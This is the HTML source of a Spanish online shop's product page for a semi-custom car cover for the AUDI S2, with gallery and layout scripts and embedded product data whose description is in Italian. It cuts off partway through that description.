                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalización</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detalles</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Instalación</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Características</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Preguntas</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Opinión</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.es/171-fundas-coche/23-audi/2397-s2">
        <input type="hidden" id="reset_translation_text" value="Elija" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Cubierta coche para AUDI S2
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Haga clic para ampliar la imagen y ver todos los detalles
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Vehículo de demostración. Su producto tendrá el tamaño de su vehículo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Cerrar
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Fotos tomadas en un vehículo de demostración, su producto será del mismo tamaño que su coche.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche">                                                    <span itemprop="name">Cubierta coche</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche/23-audi">                                                    <span itemprop="name">Cubierta coche AUDI</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Cubierta coche AUDI S2</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Cubierta coche para AUDI S2
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalización del producto</p>
            <span class="block text-xm mb-4">No olvide guardar su personalización para poder añadirla al carrito</span>

            
                <form method="post" action="https://www.lovecar.es/171-fundas-coche/23-audi/2397-s2" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Vehículo</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Guardar Personalización</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"2398","id_model":"2397","begin_date":"1991-01-01 00:00:00","car_mat_clip_reference":"CLIP16-CLIP17","car_mat_template_request":"0","end_date":"1996-01-01 00:00:00","template_code_car_cover":"size6","template_code_car_mat2":"M298A2001","template_code_car_mat3":"","template_code_car_mat4":"M298D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"S2"}];
    const product = {"id":8,"attributes":{"10":{"id_attribute":"91","id_attribute_group":"10","name":"Talla 6","group":"BACHES","reference":"01012825","ean13":"3261880128254","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012825","ean13":"3261880128254","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=1002&rewrite=bache-voiture-brand-modele-only-&ean13=#\/91-baches-talla_6\/98-finition_bache-uso_en_interior","canonical_url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":null,"embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>[brand] [model]<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>[brand] [model]<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con 